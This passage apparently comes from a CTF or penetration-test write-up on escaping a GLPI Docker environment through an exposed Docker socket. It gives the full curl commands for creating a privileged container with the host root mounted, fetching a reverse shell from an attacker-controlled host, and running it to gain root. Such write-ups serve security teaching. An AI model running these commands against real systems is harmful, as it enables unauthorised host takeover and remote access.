hours","HostConfig":{"NetworkMode":"glpi_default"},"NetworkSettings":{"Networks":{"glpi_default":{"IPAMConfig":null,"Links":null,"Aliases":null,"MacAddress":"02:42:ac:1b:00:02","NetworkID":"393ee402e86f05b5faf5a76c9d59f2724519c21b8509c18041f684211b5102df","EndpointID":"c219c93e4125a77007052e8a0f11eca54b455193265f2fa480d7ce9dabf832ec","Gateway":"172.27.0.1","IPAddress":"172.27.0.2","IPPrefixLen":16,"IPv6Gateway":"","GlobalIPv6Address":"","GlobalIPv6PrefixLen":0,"DriverOpts":null,"DNSNames":null}}},"Mounts":[{"Type":"volume","Name":"glpi_db_data","Source":"/var/lib/docker/volumes/glpi_db_data/_data","Destination":"/var/lib/mysql","Driver":"local","Mode":"rw","RW":true,"Propagation":""}]}]

After listing containers via curl, we identify the glpi_glpi image already present in the environment with the necessary dependencies. Therefore, we use it to create a new privileged container.
Using the identified image, we create a new container in privileged mode with the host root directory mounted at /mnt using a curl request directly against the exposed Docker socket, as shown below:

# curl --unix-socket /run/docker.sock -X POST http://localhost/containers/create \
-H "Content-Type: application/json" \
-d '{
"Image": "glpi_glpi",
"Tty": true,
"OpenStdin": true,
"HostConfig": {
"Privileged": true,
"Binds": ["/:/mnt"]
}
}'
{"Id":"8be5a97c4db9c4cb07f38f7f071411c2267102d0bf99e3e41f5984657a5b44e0","Warnings":[]}

This configuration allows the container full access to the host filesystem, enabling reading, modification, and execution of files outside the isolated Docker environment. We then start the newly created container.

# curl --unix-socket /run/docker.sock -X POST http://localhost/containers/8be5a97c4db9c4cb07f38f7f071411c2267102d0bf99e3e41f5984657a5b44e0/start

After starting the container with the host filesystem mounted at /mnt, we transfer the reverse shell to the host by creating an exec session via the Docker socket:

# curl --unix-socket /run/docker.sock -s -X POST http://localhost/containers/8be5a97c4db9c4cb07f38f7f071411c2267102d0bf99e3e41f5984657a5b44e0/exec \
-H "Content-Type: application/json" \
-d '{
"AttachStdout": true,
"AttachStderr": true,
"Tty": false,
"Cmd": ["curl", "-o", "/tmp/shell-root", "http://10.0.15.12/shell-root"]
}'
{"Id":"b3694fd27042e6cbdfa2f94abb24159dd7a4a868ba2f898fa06057851ea71f8e"}

This command instructs the container to download the payload (reverse shell) hosted on our controlled server. With the exec session created, we need to perform the execution.

# curl --unix-socket /run/docker.sock -s -X POST http://localhost/exec/b3694fd27042e6cbdfa2f94abb24159dd7a4a868ba2f898fa06057851ea71f8e/start \
-H "Content-Type: application/json" \
-d '{"Detach": false, "Tty": false}'

Next, we will create a new exec session so that we can apply execute permission to the downloaded shell file.

# curl --unix-socket /run/docker.sock -s -X POST http://localhost/containers/8be5a97c4db9c4cb07f38f7f071411c2267102d0bf99e3e41f5984657a5b44e0/exec \
-H "Content-Type: application/json" \
-d '{
"AttachStdout": true,
"AttachStderr": true,
"Tty": false,
"Cmd": ["chmod", "+x", "/tmp/shell-root"]
}'
{"Id":"922489bfbe9237f61a35793a55045a95808d964045db2a1caccd4f73bd4d4dff"}

And once again, we start the session:

# curl --unix-socket /run/docker.sock -s -X POST http://localhost/exec/922489bfbe9237f61a35793a55045a95808d964045db2a1caccd4f73bd4d4dff/start \
-H "Content-Type: application/json" \
-d '{"Detach": false, "Tty": false}'

With the shell file ready to be executed, we create one last exec session to run the payload inside the container (which is linked to the host's /mnt).

# curl --unix-socket /run/docker.sock -s -X POST http://localhost/containers/8be5a97c4db9c4cb07f38f7f071411c2267102d0bf99e3e41f5984657a5b44e0/exec \
-H "Content-Type: application/json" \
-d '{
"AttachStdout": true,
"AttachStderr": true,
"Tty": false,
"Cmd": ["bash", "/tmp/shell-root"]
}'
{"Id":"a7a419283dea9ad924c42e67376ae6e0ba9d47aea97442256b3607133ee0f7fe"}

Now let's execute it to get our reverse connection.

# curl --unix-socket /run/docker.sock -s -X POST http://localhost/exec/a7a419283dea9ad924c42e67376ae6e0ba9d47aea97442256b3607133ee0f7fe/start \
-H "Content-Type: application/json" \
-d '{"Detach": false, "Tty": false}'

Once executed, we obtain reverse root access inside the newly created container.



From root access inside the container, we navigate to the /mnt directory, which corresponds to the host’s root filesystem, allowing direct interaction with the main system. We successfully retrieve the final piece of evidence inside /mnt/root.

